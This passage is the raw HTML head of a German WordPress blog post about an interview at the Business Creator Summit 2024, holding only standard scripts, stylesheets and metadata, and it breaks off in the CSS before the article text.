

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mytechnologie.org/2024/06/03/business-creator-summit-2024-man-will-ja-nicht-nur-die-masse-erreichen-interview-mit-diana-zur-lowen/
body_size: 21733
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>Business Creator Summit 2024: „Man will ja nicht nur die Masse erreichen“ – Interview mit Diana zur Löwen &#8211; My technologie</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="My technologie &raquo; Feed" href="https://mytechnologie.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="My technologie &raquo; Comments Feed" href="https://mytechnologie.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="My technologie &raquo; Business Creator Summit 2024: „Man will ja nicht nur die Masse erreichen“ – Interview mit Diana zur Löwen Comments Feed" href="https://mytechnologie.org/2024/06/03/business-creator-summit-2024-man-will-ja-nicht-nur-die-masse-erreichen-interview-mit-diana-zur-lowen/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mytechnologie.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mytechnologie.org/wp-includes/css/dist/block-library/style.min.css?ver=6.6' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='speedy-growth-parent-style-css' href='https://mytechnologie.org/wp-content/themes/creativeily/style.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='speedy-growth-google-fonts-css' href='//fonts.googleapis.com/css2?Roboto:wght@400;500&#038;display=swap&#038;ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='creativeily-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C400i%2C700%2C700i%2C900&#038;ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://mytechnologie.org/wp-includes/css/dashicons.min.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='creativeily-style-css' href='https://mytechnologie.org/wp-content/themes/speedy-growth/style.css?ver=6.6' type='text/css' media='all' />
<script type="text/javascript" src="https://mytechnologie.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mytechnologie.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mytechnologie.org/wp-content/themes/creativeily/assets/js/creativeily.js?ver=6.6" id="creativeily-script-js"></script>
<script type="text/javascript" src="https://mytechnologie.org/wp-content/themes/creativeily/assets/js/accessibility.js?ver=6.6" id="creativeily-accessibility-nav-js"></script>
<link rel="https://api.w.org/" href="https://mytechnologie.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mytechnologie.org/wp-json/wp/v2/posts/30690" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mytechnologie.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6" />
<link rel="canonical" href="https://mytechnologie.org/2024/06/03/business-creator-summit-2024-man-will-ja-nicht-nur-die-masse-erreichen-interview-mit-diana-zur-lowen/" />
<link rel='shortlink' href='https://mytechnologie.org/?p=30690' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mytechnologie.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmytechnologie.org%2F2024%2F06%2F03%2Fbusiness-creator-summit-2024-man-will-ja-nicht-nur-die-masse-erreichen-interview-mit-diana-zur-lowen%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mytechnologie.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmytechnologie.org%2F2024%2F06%2F03%2Fbusiness-creator-summit-2024-man-will-ja-nicht-nur-die-masse-erreichen-interview-mit-diana-zur-lowen%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://mytechnologie.org/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<meta name="generator" content="Site Kit by Google 1.113.0" />
		<style type="text/css">

						.header a.logo, .logo:hover { color: ; }
			.has-sidebar #secondary{ background: ; }
			.has-sidebar #secondary h2, .has-sidebar #secondary h1, .has-sidebar #secondary h3, .has-sidebar #secondary h4, .has-sidebar #secondary h5, .has-sidebar #secondary h6, .has-sidebar #secondary th{ color: ; }
			.has-sidebar #secondary p, .has-sidebar #secondary .widget, .has-sidebar #secondary li, .has-sidebar #secondary ol, .has-sidebar #secondary ul,.has-sidebar #secondary dd, .has-sidebar #secondary span, .has-sidebar #secondary  div{ color: ; }
			.has-sidebar #secondary button.search-submit{ background: ; color:#fff; }
			.has-sidebar #secondary a{ color: ; }
			.has-sidebar #secondary *, .has-sidebar #secondary .widget h2{ border-color: ; }
			.blog .wrapmain article, .archive .wrapmain article, .search-results .wrapmain article{ background: ; }
			.blog .wrapmain article h2, .archive .wrapmain article h2, .search-results .wrapmain article h2,.blog .wrapmain article h2 a, .archive .wrapmain article h2 a, .search-results .wrapmain article h2 a{ color: ; }
			.postinfo, .postinfo *{ color: ; }
			.blog .wrapmain article .entry-content p, .archive .wrapmain article .entry-content p, .search-results .wrapmain article .entry-content p{ color: ; }
			a.button.button-readmore{ background: ; }
			a.button.button-readmore{ color: ; }
			.error404 .content-area, .search-no-results .content-area,.single .wrapmain article, .page .wrapmain article, #commentform{ background: ; }
			#commentform label, h3#reply-title, h2.comments-title, .page .wrapmain article h1, .page .wrapmain article h2, .page .wrapmain article h3, .page .wrapmain article h4, .page .wrapmain article h5, .page .wrapmain article h6, .page .wrapmain article th,.single .wrapmain article h1, .single .wrapmain article h2, .single .wrapmain article h3, .single .wrapmain article h4, .single .wrapmain article h5, .single .wrapmain article h6, .single .wrapmain article th{ color: ; }
			.error404 .content-area p, .search-no-results .content-area p, .single .wrapmain article, .single .wrapmain article p, .single .wrapmain article dd, .single .wrapmain article li, .single .wrapmain article ul, .single .wrapmain article ol, .single .wrapmain article address, .single .wrapmain article table, .single .wrapmain article th, .single .wrapmain article td, .single .wrapmain article blockquote, .single .wrapmain article span, .single .wrapmain article div .page .wrapmain article, .page .wrapmain article p, .page .wrapmain article dd, .page .wrapmain article li, .page .wrapmain article ul, .page .wrapmain article ol, .page .wrapmain article address, .page .wrapmain article table, .page .wrapmain article th, .page .wrapmain article td, .page .wrapmain article blockquote, .page .wrapmain article span, .page .wrapmain article div{ color: ; }
			.single .wrapmain article a, .page .wrapmain article a{ color: ; }
			.wrapmain .search-submit, .page .wrapmain article a.button, .single .wrapmain article a.button, .nav-links span.button, form#commentform input#submit{ background: ; }
			.wrapmain .search-submit, .nav-links span.button, form#commentform input#submit{ color: ; }
			.page .wrapmain article td,.single .wrapmain article td,.page .wrapmain article th, .single .wrapmain article th,.single .wrapmain article *, .page .wrapmain article *{ border-color: ; }
			.footer-column-three h3{ color: ; }
			footer{ background: ; }
			.footer-column-wrapper .widget a{ color: ; }
			.footer-column-wrapper .widget *{ border-color: ; }
			.footer-column-wrapper .widget .search-submit{ background: ; }
			.footer-column-wrapper .widget .search-submit{ color: ; }
			.site-info, .site-info *,.footer-column-wrapper .widget, .footer-column-wrapper .widget li, .footer-column-wrapper .widget p, .footer-column-wrapper abbr, .footer-column-wrapper cite, .footer-column-wrapper table caption, .footer-column-wrapper td, .footer-column-wrapper th{ color: ; }
								</style>
	<link rel="pingback" href="https://mytechnologie.org/xmlrpc.php">
  <style type="text/css" id="custom-theme-css">

  body {
    font-style: normal;
    font-weight: 400;
    padding: 0;
    margin: 0;
    position: relative;
    -webkit-tap-highlight-color: transparent;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    -webkit-text-size-adjust: 100%;
  }

  #start {
    background-color: #f3f3f3;
  }
  .header{
    position:relative;
    overflow:visible;
    display:-webkit-flex;
    -webkit-flex-wrap: wrap;
    justify-content: center;
    align-items: -webkit-flex-start;
    align-content: -webkit-flex-start;
    height: 700px;
    height: 100vh;
    max-height: 100%;
    min-height:200px;
    min-width:300px;
    color:#eee;
  }

  #top-menu li:after {
    content: ""; /* This is necessary for the pseudo element to work. */ 
    display: block; /* This will put the pseudo element on its own line. */
    margin: 0 auto; /* This will center the border. */
    width: 30px; /* Change this to whatever width you want. */
    margin-bottom: 0.7em;
    margin-top: 0.7em;
   
  }

  .image-creativeily-header{
    width:100%;
    height:100%;
    position:fixed;
    top:0;
    left:0;

      -webkit-backface-visibility: hidden;
      backface-visibility: hidden;
      -webkit-transform: translateZ(0) scale(1.0, 1.0);
      transform: translateZ(0);
      -ms-transform: translateZ(0);

        background:#222 url(https://mytechnologie.org/wp-content/uploads/2024/06/image-8-fBYExc.png) center center no-repeat !important;
    
    background-size:cover;
    background-attachment:scroll;
    -webkit-animation: grow 60s  linear 10ms infinite;
    animation: grow 60s  linear 10ms infinite;

    -webkit-transition:all 0.2s ease-in-out;
    transition:all 0.2s ease-in-out;
    z-index:-2;
  }

  </style>
    
		<style type="text/css">
			.header a.logo, .logo:hover { color: ; }

			.has-sidebar #secondary{ background: ; }
			.has-sidebar #secondary h2, .has-sidebar #secondary h1, .has-sidebar #secondary h3, .has-sidebar #secondary h4, .has-sidebar #secondary h5, .has-sidebar #secondary h6, .has-sidebar #secondary th{ color: ; }
			.has-sidebar #secondary p, .has-sidebar #secondary .widget, .has-sidebar #secondary li, .has-sidebar #secondary ol, .has-sidebar #secondary ul,.has-sidebar #secondary dd, .has-sidebar #secondary span, .has-sidebar #secondary  div{ color: ; }
			.has-sidebar #secondary button.search-submit{ background: ; color:#fff; }
			.has-sidebar #secondary a{ color: ; }
			.has-sidebar #secondary *, .has-sidebar #secondary .widget h2{ border-color: ; }

			.blog .wrapmain article, .archive .wrapmain article, .search-results .wrapmain article{ background: ; }
			.blog .wrapmain article h2, .archive .wrapmain article h2, .search-results .wrapmain article h2,.blog .wrapmain article h2 a, .archive .wrapmain article h2 a, .search-results .wrapmain article h2 a{ color: ; }
			.postinfo, .postinfo *{ color: ; }
			.blog .wrapmain article .entry-content p, .archive .wrapmain article .entry-content p, .search-results .wrapmain article .entry-content p{ color: ; }
			a.button.button-readmore{ background: ; }
			a.button.button-readmore{ color: ; }

			.error404 .content-area, .search-no-results .content-area,.single .wrapmain article, .page .wrapmain article, #commentform{ background: ; }
			#commentform label, h3#reply-title, h2.comments-title, .page .wrapmain article h1, .page .wrapmain article h2, .page .wrapmain article h3, .page .wrapmain article h4, .page .wrapmain article h5, .page .wrapmain article h6, .page .wrapmain article th,.single .wrapmain article h1, .single .wrapmain article h2, .single .wrapmain article h3, .single .wrapmain article h4, .single .wrapmain article h5, .single .wrapmain article h6, .single .wrapmain article th{ color: ; }
			.error404 .content-area p, .search-no-results .content-area p, .single .wrapmain article, .single .wrapmain article p, .single .wrapmain article dd, .single .wrapmain article li, .single .wrapmain article ul, .single .wrapmain article ol, .single .wrapmain article address, .single .wrapmain article table, .single .wrapmain article th, .single .wrapmain article td, .single .wrapmain article blockquote, .single .wrapmain article span, .single .wrapmain article div .page .wrapmain article, .page .wrapmain article p, .page .wrapmain article dd, .page .wrapmain article li, .page .wrapmain article ul, .page .wrapmain article ol, .page .wrapmain article address, .page .wrapmain article table, .page .wrapmain article th, .page .wrapmain article td, .page .wrapmain article blockquote, .page .wrapmain article span, .page .wrapmain article div{ color: ; }
			.single .wrapmain article a, .page .wrapmain article a{ color: ; }
			.wrapmain .search-submit, .page .wrapmain article a.button, .single .wrapmain article a.button, .nav-links span.button, form#commentform input#submit{ background: ; }
			.wrapmain .search-submit, .nav-links span.button, form#commentform input#submit{ color: ; }
			.page .wrapmain article td,.single .wrapmain article td,.page .wrapmain article th, .single .wrapmain article th,.single .wrapmain article *, .page .wrapmain article *{ border-color: ; }

			.footer-column-three h3{ color: ; }
			footer{ background: ; }
			.footer-column-wrapper .widget a{ color: ; }
			.footer-column-wrapper .widget *{ border-color: ; }
			.footer-column-wrapper .widget .search-submit{ background: ; }
			.footer-column-wrapper .widget .search-submit{ color: ; }
			.site-info, .site-info *,.footer-column-wrapper .widget, .footer-column-wrapper .widget li, .footer-column-wrapper .widget p, .footer-column-wrapper abbr, .footer-column-wrapper cite, .footer-column-wrapper table caption, .footer-column-wrapper td, .footer-column-wrapper th{ color: ; }

						
		</style>
			<style type="text/css">
		.image-creativeily-header {
			background: #222 url(https://mytechnologie.org/wp-content/themes/speedy-growth/assets/img/header.jpg ) bottom center no-repeat;
		}
		.header .info h1, .header .meta p {
			color: #blank;
		}
				.header .info h1, .header .meta p {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px); 
			display:none;
		}
		
		https://mytechnologie.org/wp-content/themes/speedy-growth/assets/img/header.jpg"
				.header .info h1, .header .meta p {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
			display:none;
		}
				</style>
		<link rel="icon" href="https://mytechnologie.org/wp-content/uploads/2022/08/cropped-Screenshot-2022-08-02-165145-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mytechnologie.org/wp-content/uploads/2022/08/cropped-Screenshot-2022-08-02-165145-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mytechnologie.org/wp-content/uploads/2022/08/cropped-Screenshot-2022-08-02-165145-180x180.png" />
<meta name="msapplication-TileImage" content="https://mytechnologie.org/wp-content/uploads/2022/08/cropped-Screenshot-2022-08-02-165145-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.custom-logo{
	max-width: 20% !important;
}
.site-info{
	display: none!important;
}


.button-readmore {
	visibility: hidden;
}

.button-readmore:after {
	content: 'Weiterlesen';
	visibility: visible;
  display: block;
  //position: absolute;
  background-color: #fcb900;
  padding: 5px;
  //top: 2px;
}		</style>
		  <style type="text/css" id="custom-theme-css">

  body {
    font-style: normal;
    font-weight: 400;
    padding: 0;
    margin: 0;
    position: relative;
    -webkit-tap-highlight-color: transparent;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    -webkit-text-size-adjust: 100%;
  }

  #start {
    background-color: #f3f3f3;
  }
  .header{
    position:relative;
    overflow:visible;
    display:-webkit-flex;
    -webkit-flex-wrap: wrap;
    justify-content: center;
    align-items: -webkit-flex-start;
    align-content: -webkit-flex-start;
    height: 700px;
    height: 100vh;
    max-height: 100%;
    min-height:200px;
    min-width:300px;
